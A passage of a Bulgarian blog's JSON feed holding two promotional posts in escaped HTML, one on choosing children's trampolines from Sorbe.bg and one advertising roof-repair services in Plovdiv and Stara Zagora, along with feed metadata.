му.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМатериалите, от които е изработен батутът, също са от\nключово значение за дългосрочната му устойчивост. Sorbe.bg предлага батути с\nпоцинкована стоманена рамка, устойчива на корозия, както и повърхности за\nскачане, устойчиви на UV лъчи и износване. Това прави продуктите подходящи\nкакто за интензивна ежедневна игра, така и за целогодишна употреба при правилна\nподдръжка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EПри избора на \u003Cb\u003Eдетски батут\u003C\/b\u003E, не забравяйте да отчетете\nвъзрастта на детето и неговото физическо развитие. По-малките деца се нуждаят\nот по-малък и по-нисък батут, с максимална защита, докато по-големите могат да\nсе възползват от по-голяма повърхност и повече свобода за движение. Размерът на\nпространството, с което разполагате, също ще определи кой модел е най-подходящ\n– не само за поставяне, но и за безопасно използване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EРазнообразието от \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003Eбатути\u003C\/b\u003E\u003C\/a\u003E, предлагани от\nSorbe.bg, позволява всеки родител да направи правилния избор според своите\nнужди. Независимо дали търсите компактен детски батут за малък двор или\nпо-голям модел за интензивна употреба, можете да бъдете сигурни, че качеството,\nбезопасността и дизайнът ще отговорят на най-високите очаквания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНакрая, запомнете, че правилният \u003Cb\u003Eбатут\u003C\/b\u003E не е просто\nвъпрос на размер или форма – той е съобразен с вашето семейство, начин на живот\nи визия за активност. С точния избор, той ще се превърне в любимо място за\nигра, спорт и щастливи моменти – ден след ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6869639967818905063\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html","title":"Сравнение на различни видове батути – кой е подходящ за вас?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2409494577685392194"},"published":{"$t":"2025-04-27T17:36:00.003+03:00"},"updated":{"$t":"2025-04-27T17:37:00.186+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви Стара Загора"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонт на покриви Пловдив"}],"title":{"type":"text","$t":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара Загора"},"content":{"type":"html","$t":"\u003Ch1 id=\"ремонт-на-покриви-от-опитни-експерти-в-областта-на-строителството-за-град-пловдив-и-стара-загора\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1.125rem; line-height: 1.75rem; margin: 0px 0px 0.888889em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПокривът е един от най-важните елементи на всяка сграда, който осигурява защита срещу атмосферните влияния и допринася за енергийната ефективност на дома или офиса. Независимо дали става въпрос за нов строеж или ремонт на стар покрив, изборът на правилните специалисти е от съществено значение. В този контекст, фирмите за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E в Пловдив и Стара Загора предлагат надеждни и качествени услуги, които гарантират дълготрайна и стабилна конструкция.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s1280\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s320\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗначението на качествения ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачественият \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/plovdiv\/\" target=\"_blank\"\u003Eремонт на покриви в Пловдив\u003C\/a\u003E\u003C\/b\u003E, както и в останалите градове на България е от решаващо значение за запазването на структурната цялост на сградата и за предотвратяване на потенциални проблеми като течове, мухъл и повреди на вътрешните помещения. Професионалните майстори разполагат с необходимите знания и умения, за да идентифицират проблемите и да предложат най-добрите решения за тяхното отстраняване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПредотвратяване на течове\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТечовете са често срещан проблем, особено при стари или неправилно поддържани покриви. Качественият ремонт може да предотврати проникването на вода в сградата, което води до увреждане на стените, таваните и мебелите. Специалистите използват висококачествени материали и техники, за да осигурят водонепроницаемост и дълготрайност на покрива.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПодобряване на енергийната ефективност\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДобре изолираният и правилно вентилиран покрив може значително да подобри енергийната ефективност на сградата. Това води до намаляване на разходите за отопление и охлаждане, както и до по-комфортна вътрешна среда. Професионалните фирми за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E предлагат решения, които включват инсталация на топлоизолационни материали и вентилационни системи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"увеличаване-на-стойността-на-имота\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУвеличаване на стойността на имота\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРемонтът на покрива не само подобрява функционалността на сградата, но и увеличава нейната стойност. Купувачите и наемателите ценят добре поддържаните и модернизирани имоти, което прави инвестицията в качествен ремонт разумна и дългосрочна.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EФирми за ремонт на покриви в Пловдив и Стара Загора\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ Пловдив и Стара Загора има множество фирми, които предлагат професионални услуги за ремонт на покриви. Сред тях се открояват компании, които са доказали своята компетентност и надеждност чрез дългогодишен опит и множество успешно завършени проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ERemontipokrivi.net - една от водещите бригади за ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERemontipokrivi.net е една от водещите фирми в региона, специализирана в ремонта и поддръжката на покриви. Със своя екип от опитни професионалисти и използването на висококачествени материали, компанията предлага пълна гама от услуги, включително диагностика, ремонт и монтаж на нови покриви. Клиентите могат да разчитат на бързо и ефективно обслужване, както и на конкурентни цени.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем подходящата фирма за ремонт на покриви?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на подходяща фирма за ремонт на покриви е важен процес, който изисква внимателно проучване и оценка на няколко ключови фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОпит и квалификация\u003C\/span\u003E: Изберете фирма с доказан опит и квалифицирани специалисти, които разполагат с необходимите сертификати и лицензи.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОтзиви и препоръки\u003C\/span\u003E: Разгледайте отзивите на предишни клиенти и потърсете препоръки от приятели и познати.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКачество на материалите\u003C\/span\u003E: Уверете се, че фирмата използва висококачествени материали, които гарантират дълготрайност и надеждност на покрива.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦенови предложения\u003C\/span\u003E: Сравнете ценовите предложения на различни фирми, но не избирайте най-евтиния вариант, ако това означава компромис с качеството.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EГаранции и следпродажбено обслужване\u003C\/span\u003E: Проверете какви гаранции предлага фирмата и какво включва следпродажбеното обслужване.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EРемонтът на покриви е критичен процес, който изисква професионализъм и внимание към детайлите. В Пловдив и Стара Загора има множество фирми, които предлагат качествени услуги в тази област. Изборът на правилната фирма може да гарантира дълготрайност, енергийна ефективност и повишена стойност на вашия имот. Ако търсите надежден партньор за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/stara-zagora\/\" target=\"_blank\"\u003Eремонт на покриви в Стара Загора\u003C\/a\u003E\u003C\/b\u003E, посетете сайта на Remontipokrivi net!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2409494577685392194\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html","title":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара 